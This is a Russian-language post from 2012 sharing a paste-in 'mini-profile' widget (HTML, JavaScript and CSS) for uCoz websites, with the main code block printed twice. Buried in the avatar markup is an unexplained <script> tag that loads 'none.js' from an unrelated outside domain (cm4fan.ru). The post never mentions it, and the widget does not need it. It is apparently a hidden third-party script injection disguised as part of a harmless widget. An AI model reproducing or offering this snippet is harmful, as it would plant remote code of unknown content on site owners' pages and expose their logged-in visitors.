- startsmart
- 28.10.2012
- 0
- 335










Скрипт мини-профиля для ucoz переделка
Установка:
Вставляем в блок:
Code
<?if($USER_LOGGED_IN$)?>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<tr>
<td align="center" ><img src="http://ili.pp.ua/img/grin.png" width="100" height="20" /><br><div class="emessage"><?if($USER_AVATAR_URL$)?>
<img title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script>
<?else?><?if($USER_LOGGED_IN$)?><img title="$USERNAME$" src="http://ili.pp.ua/img/no-ava-cs.png" border="0"><?endif?><?endif?> </div>
<div align="center"><img src="http://ili.pp.ua/img/grin.png" width="100" height="20" /></div>
<div align="left" class="eText"> Время: <b>$TIME$</b> <br>Вы вошли как: <strong>$USERNAME$</strong>
<br>IP Адрес: <strong>$IP_ADDRESS$</strong>
<br>Личных сообщений: <strong>$UNREAD_PM$</strong>
<br>Группа: <strong>$USER_GROUP$</strong>
</div>
<div align="center" >
<table cellpadding="0" cellspacing="0" width="100%" class="frnav">
<tr>
<td width="25%"><a href="/index/8" title="Открыть профиль"><div class="frnavic"><img style="margin-top:4px;" src="http://ili.pp.ua/img/profile.png" width="12px" height="13px"></div></a></td>
<td width="25%"><a title="личные сообщения" href="javascript://" rel="nofollow" onclick="window.open('/index/14','upp','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350');return false;"><div class="frnavic"><img style="margin-top:5px;" src="http://ili.pp.ua/img/email.png" width="16px" height="12px"/></a></div></td>
<td width="25%"><A title="Портал для вебмастеров uCoz и игроков Counter-Strike" href="" rel=sidebar onclick="window.external.addFavorite(location.href,'Шаблоны и скрипты для uCoz'); return false;"><div class="frnavic"><img style="margin-top:2px;" src="http://ili.pp.ua/img/star.png" width="16px" height="16px"/></div></a></td>
<td width="25%"><a href="/index/10" title="Выход"><div class="frnavic" style="border:0;"><img style="margin-top:4px;" src="http://ili.pp.ua/img/plus.png" width="14px" height="14px"/></div></a></td>
</tr>
</table>
</div>
<?if($IS_NEW_PM$)?><script type="text/javascript">function flashit(id,cl){var c=document.getElementById(id);if (c.style.color=='red'){c.style.color=cl;}else {c.style.color='red';}}setInterval("flashit('upml2','')",500)</script><?endif?>
<script language=javascript type=text/javascript>
function openOnClick(client_type)
{
if(client_type=="mail")clientWindow = window.open("$PM_URL$","pmw","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="send")clientWindow = window.open("/index/14-999-0-1","pms","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="options")clientWindow = window.open("/index/11","options","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="users")clientWindow = window.open("$USERS_LIST_URL$","users","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="rules")clientWindow = window.open("/rules.html","rules","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!");
}
</script>
</div>
</table><?else?> <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr> <td align="center"><img src="http://ili.pp.ua/img/grin.png" width="100" height="20" /></td></tr>
<tr>
<td align="center" class="emessage"><img title="$USERNAME$" src="http://ili.pp.ua/img/no-ava-cs.png" border="0"></td>
</tr>
<tr> <td align="center"><img src="http://ili.pp.ua/img/grin.png" width="100" height="20" /></td></tr>
<tr>
<td align="center">$LOGIN_FORM$</td>
</tr>
</table><?endif?><script type="text/javascript">
$('.frnav img').hover(
function(){
$(this).animate({opacity: "1"}, 500);
},
function(){
$(this).animate({opacity: "0.5"}, 500);
});
</script>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<tr>
<td align="center" ><img src="http://ili.pp.ua/img/grin.png" width="100" height="20" /><br><div class="emessage"><?if($USER_AVATAR_URL$)?>
<img title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script>
<?else?><?if($USER_LOGGED_IN$)?><img title="$USERNAME$" src="http://ili.pp.ua/img/no-ava-cs.png" border="0"><?endif?><?endif?> </div>
<div align="center"><img src="http://ili.pp.ua/img/grin.png" width="100" height="20" /></div>
<div align="left" class="eText"> Время: <b>$TIME$</b> <br>Вы вошли как: <strong>$USERNAME$</strong>
<br>IP Адрес: <strong>$IP_ADDRESS$</strong>
<br>Личных сообщений: <strong>$UNREAD_PM$</strong>
<br>Группа: <strong>$USER_GROUP$</strong>
</div>
<div align="center" >
<table cellpadding="0" cellspacing="0" width="100%" class="frnav">
<tr>
<td width="25%"><a href="/index/8" title="Открыть профиль"><div class="frnavic"><img style="margin-top:4px;" src="http://ili.pp.ua/img/profile.png" width="12px" height="13px"></div></a></td>
<td width="25%"><a title="личные сообщения" href="javascript://" rel="nofollow" onclick="window.open('/index/14','upp','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350');return false;"><div class="frnavic"><img style="margin-top:5px;" src="http://ili.pp.ua/img/email.png" width="16px" height="12px"/></a></div></td>
<td width="25%"><A title="Портал для вебмастеров uCoz и игроков Counter-Strike" href="" rel=sidebar onclick="window.external.addFavorite(location.href,'Шаблоны и скрипты для uCoz'); return false;"><div class="frnavic"><img style="margin-top:2px;" src="http://ili.pp.ua/img/star.png" width="16px" height="16px"/></div></a></td>
<td width="25%"><a href="/index/10" title="Выход"><div class="frnavic" style="border:0;"><img style="margin-top:4px;" src="http://ili.pp.ua/img/plus.png" width="14px" height="14px"/></div></a></td>
</tr>
</table>
</div>
<?if($IS_NEW_PM$)?><script type="text/javascript">function flashit(id,cl){var c=document.getElementById(id);if (c.style.color=='red'){c.style.color=cl;}else {c.style.color='red';}}setInterval("flashit('upml2','')",500)</script><?endif?>
<script language=javascript type=text/javascript>
function openOnClick(client_type)
{
if(client_type=="mail")clientWindow = window.open("$PM_URL$","pmw","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="send")clientWindow = window.open("/index/14-999-0-1","pms","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="options")clientWindow = window.open("/index/11","options","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="users")clientWindow = window.open("$USERS_LIST_URL$","users","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="rules")clientWindow = window.open("/rules.html","rules","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!");
}
</script>
</div>
</table><?else?> <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr> <td align="center"><img src="http://ili.pp.ua/img/grin.png" width="100" height="20" /></td></tr>
<tr>
<td align="center" class="emessage"><img title="$USERNAME$" src="http://ili.pp.ua/img/no-ava-cs.png" border="0"></td>
</tr>
<tr> <td align="center"><img src="http://ili.pp.ua/img/grin.png" width="100" height="20" /></td></tr>
<tr>
<td align="center">$LOGIN_FORM$</td>
</tr>
</table><?endif?><script type="text/javascript">
$('.frnav img').hover(
function(){
$(this).animate({opacity: "1"}, 500);
},
function(){
$(this).animate({opacity: "0.5"}, 500);
});
</script>
В CSS стиль вставляем:
Code
.frnavic {height:22px;background: -moz-linear-gradient(top, #f2f2f2, #ededed);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#ededed));background: -webkit-linear-gradient(top, #f2f2f2, #ededed);background: -o-linear-gradient(top, #f2f2f2, #ededed);background: -ms-linear-gradient(top, #f2f2f2, #ededed);background: linear-gradient(top, #f2f2f2, #ededed);border-right:1px solid #bfbfbf;text-align:center;}
.frnavic img {opacity:0.5}
.frnav {height:24px;border-top:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;}
.eMessage a img, .eMessage img {padding:3px !important;background:#ffffff;
border:1px solid#dbdbdb !important;border-radius:4px;
-moz-border-radius:7px;box-shadow:0px 0px 10px #e8e8e8;-moz-box-shadow:0px 0px 10px #e8e8e8;}
a img {border:0px;}
.eText {text-align:justify; padding:6px;}
.frnavic img {opacity:0.5}
.frnav {height:24px;border-top:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;}
.eMessage a img, .eMessage img {padding:3px !important;background:#ffffff;
border:1px solid#dbdbdb !important;border-radius:4px;
-moz-border-radius:7px;box-shadow:0px 0px 10px #e8e8e8;-moz-box-shadow:0px 0px 10px #e8e8e8;}
a img {border:0px;}
.eText {text-align:justify; padding:6px;}